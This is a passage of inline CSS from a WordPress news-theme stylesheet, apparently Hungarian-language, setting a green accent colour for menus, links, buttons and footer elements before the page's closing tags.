    .top-header-menu .current-category-ancestor > a,
    .td-social-icon-wrap > a:hover,
    .td-header-sp-top-widget .td-social-icon-wrap a:hover,
    .td_mod_related_posts:hover h3 > a,
    .td-post-template-11 .td-related-title .td-related-left:hover,
    .td-post-template-11 .td-related-title .td-related-right:hover,
    .td-post-template-11 .td-related-title .td-cur-simple-item,
    .td-post-template-11 .td_block_related_posts .td-next-prev-wrap a:hover,
    .td-category-header .td-pulldown-category-filter-link:hover,
    .td-category-siblings .td-subcat-dropdown a:hover,
    .td-category-siblings .td-subcat-dropdown a.td-current-sub-category,
    .footer-text-wrap .footer-email-wrap a,
    .footer-social-wrap a:hover,
    .td_module_17 .td-read-more a:hover,
    .td_module_18 .td-read-more a:hover,
    .td_module_19 .td-post-author-name a:hover,
    .td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more span,
    .td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more i,
    .td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more span,
    .td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more i,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-category-ancestor > a,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-menu-ancestor > a,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-menu-item > a,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .sfHover > a,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > li > a:hover {
        color: #64a533;
    }
    
    .td-mega-menu-page .wpb_content_element ul li a:hover,
    .td-theme-wrap .td-aj-search-results .td_module_wrap:hover .entry-title a,
    .td-theme-wrap .header-search-wrap .result-msg a:hover {
        color: #64a533 !important;
    }
    
    .td_category_template_8 .td-category-header .td-category a.td-current-sub-category,
    .td_category_template_4 .td-category-siblings .td-category a:hover,
    .tdm-menu-active-style4 .tdm-header .sf-menu > .current-menu-item > a,
    .tdm-menu-active-style4 .tdm-header .sf-menu > .current-menu-ancestor > a,
    .tdm-menu-active-style4 .tdm-header .sf-menu > .current-category-ancestor > a,
    .tdm-menu-active-style4 .tdm-header .sf-menu > li > a:hover,
    .tdm-menu-active-style4 .tdm-header .sf-menu > .sfHover > a {
        border-color: #64a533;
    }
    
    


    
    .td-footer-wrapper::before {
        background-size: cover;
    }

    
    .td-footer-wrapper::before {
        background-position: center center;
    }

    
    .td-footer-wrapper::before {
        opacity: 0.1;
    }
.td-module-exclusive .td-module-title a:before {
        content: 'KIZÁRÓLAGOS';
    }

    
    .td-header-wrap .black-menu .sf-menu > .current-menu-item > a,
    .td-header-wrap .black-menu .sf-menu > .current-menu-ancestor > a,
    .td-header-wrap .black-menu .sf-menu > .current-category-ancestor > a,
    .td-header-wrap .black-menu .sf-menu > li > a:hover,
    .td-header-wrap .black-menu .sf-menu > .sfHover > a,
    .sf-menu > .current-menu-item > a:after,
    .sf-menu > .current-menu-ancestor > a:after,
    .sf-menu > .current-category-ancestor > a:after,
    .sf-menu > li:hover > a:after,
    .sf-menu > .sfHover > a:after,
    .header-search-wrap .td-drop-down-search:after,
    .header-search-wrap .td-drop-down-search .btn:hover,
    input[type=submit]:hover,
    .td-read-more a,
    .td-post-category:hover,
    body .td_top_authors .td-active .td-author-post-count,
    body .td_top_authors .td-active .td-author-comments-count,
    body .td_top_authors .td_mod_wrap:hover .td-author-post-count,
    body .td_top_authors .td_mod_wrap:hover .td-author-comments-count,
    .td-404-sub-sub-title a:hover,
    .td-search-form-widget .wpb_button:hover,
    .td-rating-bar-wrap div,
    .dropcap,
    .td_wrapper_video_playlist .td_video_controls_playlist_wrapper,
    .wpb_default,
    .wpb_default:hover,
    .td-left-smart-list:hover,
    .td-right-smart-list:hover,
    #bbpress-forums button:hover,
    .bbp_widget_login .button:hover,
    .td-footer-wrapper .td-post-category,
    .td-footer-wrapper .widget_product_search input[type="submit"]:hover,
    .single-product .product .summary .cart .button:hover,
    .td-next-prev-wrap a:hover,
    .td-load-more-wrap a:hover,
    .td-post-small-box a:hover,
    .page-nav .current,
    .page-nav:first-child > div,
    #bbpress-forums .bbp-pagination .current,
    #bbpress-forums #bbp-single-user-details #bbp-user-navigation li.current a,
    .td-theme-slider:hover .slide-meta-cat a,
    a.vc_btn-black:hover,
    .td-trending-now-wrapper:hover .td-trending-now-title,
    .td-scroll-up,
    .td-smart-list-button:hover,
    .td-weather-information:before,
    .td-weather-week:before,
    .td_block_exchange .td-exchange-header:before,
    .td-pulldown-syle-2 .td-subcat-dropdown ul:after,
    .td_block_template_9 .td-block-title:after,
    .td_block_template_15 .td-block-title:before,
    div.wpforms-container .wpforms-form div.wpforms-submit-container button[type=submit],
    .td-close-video-fixed {
        background-color: #64a533;
    }

    .td_block_template_4 .td-related-title .td-cur-simple-item:before {
        border-color: #64a533 transparent transparent transparent !important;
    }
    
    
    .td_block_template_4 .td-related-title .td-cur-simple-item,
    .td_block_template_3 .td-related-title .td-cur-simple-item,
    .td_block_template_9 .td-related-title:after {
        background-color: #64a533;
    }

    a,
    cite a:hover,
    .td-page-content blockquote p,
    .td-post-content blockquote p,
    .mce-content-body blockquote p,
    .comment-content blockquote p,
    .wpb_text_column blockquote p,
    .td_block_text_with_title blockquote p,
    .td_module_wrap:hover .entry-title a,
    .td-subcat-filter .td-subcat-list a:hover,
    .td-subcat-filter .td-subcat-dropdown a:hover,
    .td_quote_on_blocks,
    .dropcap2,
    .dropcap3,
    body .td_top_authors .td-active .td-authors-name a,
    body .td_top_authors .td_mod_wrap:hover .td-authors-name a,
    .td-post-next-prev-content a:hover,
    .author-box-wrap .td-author-social a:hover,
    .td-author-name a:hover,
    .td-author-url a:hover,
    .comment-reply-link:hover,
    .logged-in-as a:hover,
    #cancel-comment-reply-link:hover,
    .td-search-query,
    .widget a:hover,
    .td_wp_recentcomments a:hover,
    .archive .widget_archive .current,
    .archive .widget_archive .current a,
    .widget_calendar tfoot a:hover,
    #bbpress-forums li.bbp-header .bbp-reply-content span a:hover,
    #bbpress-forums .bbp-forum-freshness a:hover,
    #bbpress-forums .bbp-topic-freshness a:hover,
    #bbpress-forums .bbp-forums-list li a:hover,
    #bbpress-forums .bbp-forum-title:hover,
    #bbpress-forums .bbp-topic-permalink:hover,
    #bbpress-forums .bbp-topic-started-by a:hover,
    #bbpress-forums .bbp-topic-started-in a:hover,
    #bbpress-forums .bbp-body .super-sticky li.bbp-topic-title .bbp-topic-permalink,
    #bbpress-forums .bbp-body .sticky li.bbp-topic-title .bbp-topic-permalink,
    .widget_display_replies .bbp-author-name,
    .widget_display_topics .bbp-author-name,
    .td-subfooter-menu li a:hover,
    a.vc_btn-black:hover,
    .td-smart-list-dropdown-wrap .td-smart-list-button:hover,
    .td-instagram-user a,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option:hover,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option:hover i,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-link:hover,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-item .td-cur-simple-item,
    .td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more span,
    .td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more i,
    .td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more span,
    .td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more i,
    .td_block_template_2 .td-related-title .td-cur-simple-item,
    .td_block_template_5 .td-related-title .td-cur-simple-item,
    .td_block_template_6 .td-related-title .td-cur-simple-item,
    .td_block_template_7 .td-related-title .td-cur-simple-item,
    .td_block_template_8 .td-related-title .td-cur-simple-item,
    .td_block_template_9 .td-related-title .td-cur-simple-item,
    .td_block_template_10 .td-related-title .td-cur-simple-item,
    .td_block_template_11 .td-related-title .td-cur-simple-item,
    .td_block_template_12 .td-related-title .td-cur-simple-item,
    .td_block_template_13 .td-related-title .td-cur-simple-item,
    .td_block_template_14 .td-related-title .td-cur-simple-item,
    .td_block_template_15 .td-related-title .td-cur-simple-item,
    .td_block_template_16 .td-related-title .td-cur-simple-item,
    .td_block_template_17 .td-related-title .td-cur-simple-item,
    .td-theme-wrap .sf-menu ul .td-menu-item > a:hover,
    .td-theme-wrap .sf-menu ul .sfHover > a,
    .td-theme-wrap .sf-menu ul .current-menu-ancestor > a,
    .td-theme-wrap .sf-menu ul .current-category-ancestor > a,
    .td-theme-wrap .sf-menu ul .current-menu-item > a,
    .td_outlined_btn,
    body .td_block_categories_tags .td-ct-item:hover,
    body .td_block_list_menu li.current-menu-item > a,
    body .td_block_list_menu li.current-menu-ancestor > a,
    body .td_block_list_menu li.current-category-ancestor > a {
        color: #64a533;
    }

    a.vc_btn-black.vc_btn_square_outlined:hover,
    a.vc_btn-black.vc_btn_outlined:hover {
        color: #64a533 !important;
    }

    .td-next-prev-wrap a:hover,
    .td-load-more-wrap a:hover,
    .td-post-small-box a:hover,
    .page-nav .current,
    .page-nav:first-child > div,
    #bbpress-forums .bbp-pagination .current,
    .post .td_quote_box,
    .page .td_quote_box,
    a.vc_btn-black:hover,
    .td_block_template_5 .td-block-title > *,
    .td_outlined_btn {
        border-color: #64a533;
    }

    .td_wrapper_video_playlist .td_video_currently_playing:after {
        border-color: #64a533 !important;
    }

    .header-search-wrap .td-drop-down-search:before {
        border-color: transparent transparent #64a533 transparent;
    }

    .block-title > span,
    .block-title > a,
    .block-title > label,
    .widgettitle,
    .widgettitle:after,
    body .td-trending-now-title,
    .td-trending-now-wrapper:hover .td-trending-now-title,
    .wpb_tabs li.ui-tabs-active a,
    .wpb_tabs li:hover a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab.vc_active > a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab:hover > a,
    .td_block_template_1 .td-related-title .td-cur-simple-item,
    .td-subcat-filter .td-subcat-dropdown:hover .td-subcat-more, 
    .td_3D_btn,
    .td_shadow_btn,
    .td_default_btn,
    .td_round_btn, 
    .td_outlined_btn:hover {
    	background-color: #64a533;
    }
    .block-title,
    .td_block_template_1 .td-related-title,
    .wpb_tabs .wpb_tabs_nav,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container {
        border-color: #64a533;
    }
    .td_block_wrap .td-subcat-item a.td-cur-simple-item {
	    color: #64a533;
	}


    
    .td-grid-style-4 .entry-title
    {
        background-color: rgba(100, 165, 51, 0.7);
    }.td-header-style-12 .td-header-menu-wrap-full,
    .td-header-style-12 .td-affix,
    .td-grid-style-1.td-hover-1 .td-big-grid-post:hover .td-post-category,
    .td-grid-style-5.td-hover-1 .td-big-grid-post:hover .td-post-category,
    .td_category_template_3 .td-current-sub-category,
    .td_category_template_8 .td-category-header .td-category a.td-current-sub-category,
    .td_category_template_4 .td-category-siblings .td-category a:hover,
     .td_block_big_grid_9.td-grid-style-1 .td-post-category,
    .td_block_big_grid_9.td-grid-style-5 .td-post-category,
    .td-grid-style-6.td-hover-1 .td-module-thumb:after,
     .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > .current-menu-item > a,
    .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > .current-menu-ancestor > a,
    .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > .current-category-ancestor > a,
    .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > li > a:hover,
    .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > .sfHover > a {
        background-color: #64a533;
    }
    
    .td_mega_menu_sub_cats .cur-sub-cat,
    .td-mega-span h3 a:hover,
    .td_mod_mega_menu:hover .entry-title a,
    .header-search-wrap .result-msg a:hover,
    .td-header-top-menu .td-drop-down-search .td_module_wrap:hover .entry-title a,
    .td-header-top-menu .td-icon-search:hover,
    .td-header-wrap .result-msg a:hover,
    .top-header-menu li a:hover,
    .top-header-menu .current-menu-item > a,
    .top-header-menu .current-menu-ancestor > a,
    .top-header-menu .current-category-ancestor > a,
    .td-social-icon-wrap > a:hover,
    .td-header-sp-top-widget .td-social-icon-wrap a:hover,
    .td_mod_related_posts:hover h3 > a,
    .td-post-template-11 .td-related-title .td-related-left:hover,
    .td-post-template-11 .td-related-title .td-related-right:hover,
    .td-post-template-11 .td-related-title .td-cur-simple-item,
    .td-post-template-11 .td_block_related_posts .td-next-prev-wrap a:hover,
    .td-category-header .td-pulldown-category-filter-link:hover,
    .td-category-siblings .td-subcat-dropdown a:hover,
    .td-category-siblings .td-subcat-dropdown a.td-current-sub-category,
    .footer-text-wrap .footer-email-wrap a,
    .footer-social-wrap a:hover,
    .td_module_17 .td-read-more a:hover,
    .td_module_18 .td-read-more a:hover,
    .td_module_19 .td-post-author-name a:hover,
    .td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more span,
    .td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more i,
    .td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more span,
    .td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more i,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-category-ancestor > a,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-menu-ancestor > a,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-menu-item > a,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .sfHover > a,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > li > a:hover {
        color: #64a533;
    }
    
    .td-mega-menu-page .wpb_content_element ul li a:hover,
    .td-theme-wrap .td-aj-search-results .td_module_wrap:hover .entry-title a,
    .td-theme-wrap .header-search-wrap .result-msg a:hover {
        color: #64a533 !important;
    }
    
    .td_category_template_8 .td-category-header .td-category a.td-current-sub-category,
    .td_category_template_4 .td-category-siblings .td-category a:hover,
    .tdm-menu-active-style4 .tdm-header .sf-menu > .current-menu-item > a,
    .tdm-menu-active-style4 .tdm-header .sf-menu > .current-menu-ancestor > a,
    .tdm-menu-active-style4 .tdm-header .sf-menu > .current-category-ancestor > a,
    .tdm-menu-active-style4 .tdm-header .sf-menu > li > a:hover,
    .tdm-menu-active-style4 .tdm-header .sf-menu > .sfHover > a {
        border-color: #64a533;
    }
    
    


    
    .td-footer-wrapper::before {
        background-size: cover;
    }

    
    .td-footer-wrapper::before {
        background-position: center center;
    }

    
    .td-footer-wrapper::before {
        opacity: 0.1;
    }
</style>


</body>
</html>